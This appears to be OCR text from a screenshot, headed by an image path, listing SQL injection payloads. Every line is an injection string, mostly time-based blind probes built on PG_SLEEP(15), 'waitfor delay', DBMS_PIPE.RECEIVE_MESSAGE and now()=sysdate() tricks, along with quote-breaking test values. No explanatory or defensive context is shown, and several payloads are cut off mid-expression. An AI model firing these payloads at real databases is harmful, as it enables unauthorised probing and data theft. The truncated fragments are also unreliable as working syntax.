
15)
15)||'
17
17'"
17'"%2527%2522\'\"
17'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)
17*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
17*if(now()=sysdate()
17-1 OR 878=(SELECT 878
FROM PG_SLEEP(15))--
17-1 waitfor delay '0:0:15' --
17-1) OR 154=(SELECT 154
FROM PG_SLEEP(15))--
17-1)) OR 612=(SELECT 612
FROM PG_SLEEP(15))--
17-1); waitfor delay '0:0:15' --
17-1; waitfor delay '0:0:15' --
170"XOR(17*if(now()=sysdate()
170'XOR(17*if(now()=sysdate()
172AZ3mfd5') OR 672=(SELECT
672 FROM PG_SLEEP(15))--
176XDCahQJ')) OR 828=
(SELECT 828 FROM